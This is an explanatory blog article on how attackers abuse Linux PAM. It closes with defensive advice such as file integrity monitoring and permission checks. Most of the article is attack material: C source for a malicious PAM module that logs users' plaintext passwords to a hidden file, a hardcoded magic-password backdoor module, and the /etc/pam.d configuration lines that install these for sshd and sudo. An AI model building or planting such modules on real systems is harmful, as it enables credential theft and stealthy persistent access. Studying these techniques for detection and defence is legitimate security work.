One of the most critical topics in cybersecurity — the heart of system authorization mechanisms — is the Pluggable Authentication Module (PAM). While PAM provides crucial flexibility for Linux systems, it simultaneously presents a significant exploitation surface. In this detailed article, we'll analyze PAM's architecture, why it becomes a prime target for attackers, and common PAM Exploit techniques using in-depth code examples.
The PAM Dilemma: Flexibility vs. Risk? 🧐
PAM is designed to decouple the authentication process from the application itself (such as SSH, sudo, login, etc.). This separation allows system administrators to "plug and play" various authentication methods (local password, LDAP, Kerberos, biometrics) without modifying the core applications.
PAM Architectural Foundations 🧱
The PAM process is managed via configuration files located in /etc/pam.d/. Each service (e.g., sshd) has its own configuration file (/etc/pam.d/sshd), which specifies module types and control flags:


This modular structure creates a golden opportunity for a malicious actor: by modifying a single component at the heart of the system, they can achieve persistent access or compromise credentials.
1. Exploit Method: Malicious PAM Module (Backdoor) 😈
The most dangerous PAM exploit involves an attacker dropping their own malicious shared library (.so file) onto the system and inserting it into the target service's PAM configuration. Since this module is loaded by a privileged process (like sshd), it inherits high privileges.
Credential Harvesting 🎣
The attacker's goal is to record the usernames and passwords entered by users during the login process. The PAM library can transmit authentication data (username, password) to modules in plaintext. The malicious module intercepts this data and logs it to a hidden file or exfiltrates it to a C2 server.
Example C Code Snippet (Simplified pam_authenticate Function):
// pam_logger.c - Malicious Module Example
#include <stdio.h>
#include <security/pam_modules.h>
#include <security/pam_ext.h>
// Intercept successful or failed authentication attempts
PAM_EXTERN int pam_sm_authenticate(pam_handle_t *pamh, int flags,
int argc, const char **argv) {
const char *user = NULL;
const char *pass = NULL;
// 1. Get the username
if (pam_get_user(pamh, &user, NULL) != PAM_SUCCESS || !user) {
return PAM_AUTH_ERR;
}
// 2. Get the password (requesting data of type PAM_AUTHTOK)
if (pam_get_item(pamh, PAM_AUTHTOK, (const void **)&pass) != PAM_SUCCESS || !pass) {
// If PAM_AUTHTOK is unavailable, log only the username.
// In a serious attack, functions to brute-force or extract the password would be here.
}
// 3. Write the credentials to a hidden file 🤫
FILE *log_file = fopen("/var/tmp/.syslog_cache", "a");
if (log_file) {
fprintf(log_file, "USER:%s PASS:%s\n", user, pass ? pass : "[[Password Not Available]]");
fclose(log_file);
}
// Return PAM_IGNORE to avoid disrupting the original flow, maintaining stealth.
return PAM_IGNORE;
}
// Other necessary PAM functions (e.g., pam_sm_setcred, pam_sm_acct_mgmt, etc.)Configuration File Insertion 📝
After the malicious module (pam_logger.so) is installed, the attacker must modify the target service's PAM configuration (e.g., /etc/pam.d/sshd):
Original /etc/pam.d/sshd (Simplified):
auth required pam_unix.soAttacker's Modification (for Credential Harvesting):
The attacker adds their module with the required flag before the original module:
# Insert the malicious module
auth required /lib64/security/pam_logger.so # <--- The surveillance module! 💀
auth required pam_unix.soWith this configuration, when a user enters their password, pam_logger.so runs first, records the password, and then the original pam_unix.so proceeds with the verification. Since the authentication flow isn't broken, the attack remains undetected.
2. Exploit Method: Authentication Bypass 🔑
Some malicious PAM modules aim only to bypass authentication rather than stealing credentials. This is typically achieved by the module unconditionally returning PAM_SUCCESS, regardless of the input or control flag.
Magic Password or Unconditional Access ✨
The attacker might hardcode a "backdoor password" into the module or return unconditional success when a specific username (e.g., "backdoor_user") is used.
Example Configuration (Unconditional Bypass):
The attacker adds their module with the sufficient flag, and the module returns PAM_SUCCESS even if the credentials are technically invalid.
# Module Added to /etc/pam.d/sshd
auth sufficient /lib64/security/pam_backdoor.so user=admin_x pass=magic_key # <--- Note the sufficient flag! 🛑
auth required pam_unix.soSimplified pam_sm_authenticate Logic:
PAM_EXTERN int pam_sm_authenticate(pam_handle_t *pamh, int flags,
int argc, const char **argv) {
const char *user = NULL;
const char *pass = NULL;
// ... get user and pass via pam_get_user and pam_get_item
// If user is 'admin_x' and password is 'magic_key'
if (strcmp(user, "admin_x") == 0 && strcmp(pass, "magic_key") == 0) {
// Return success and skip other modules (due to the sufficient flag)
return PAM_SUCCESS; // 🎉 Access Granted!
}
// Otherwise, let the normal flow continue (or fail immediately)
return PAM_IGNORE;
}If this module is configured as sufficient, when the user admin_x uses the password magic_key, all other checks are skipped, and the session is opened instantly.
3. Exploit Method: pam_exec.so Abuse 🚀
In some PAM configurations, particularly in the session module, pam_exec.so—which allows the execution of external commands—can be used. Insecure usage of this module can lead to privilege escalation.
pam_exec.so executes a command during session open/close. If environment variables or parameters aren't properly sanitized when this command is run, an attacker could potentially inject commands.
Malicious /etc/pam.d/sudo Modification:
An attacker might append a line to an existing PAM file that executes a malicious script after a successful login (or sudo usage):
# Line added to the end of /etc/pam.d/sudo:
session required pam_exec.so expose_authtok /usr/local/bin/cleanup_script.sh
# The attacker's malicious command:
# By compromising the script run by this module, an attacker achieves persistence.Mitigation and Defense Mechanisms 🛡️
The most critical steps to take to defend against PAM vulnerabilities are:
- File Integrity Monitoring (FIM):
- Continuously monitor the PAM configuration directories (
/etc/pam.d/) and module libraries (/lib/security,/lib64/security). Tools like AIDE or Tripwire can instantly detect unauthorized changes to these critical files.
2. Restrict File Permissions:
- Ensure that the
/etc/pam.d/and module directories (e.g.,/lib64/security) are writable only by therootuser. Remember that high privileges are required to drop a malicious module onto the system.
# Example permission check
ls -ld /etc/pam.d/
ls -l /lib64/security/3. Minimalist Configuration:
- Remove unused or unnecessary PAM modules from your configuration files. Tightly control the use of modules capable of executing external commands, particularly
pam_exec.so.
4. Security Updates:
- Always keep the Linux kernel and core packages (especially the
libpamlibrary) up-to-date.
PAM Exploits are a hidden danger at the core of Linux systems. The convenience offered by the modular structure can turn into a persistent and silent backdoor when reversed. As security analysts and system administrators, continually monitoring the integrity and behavior of this critical component is the cornerstone of our cyber defense. 🛠️
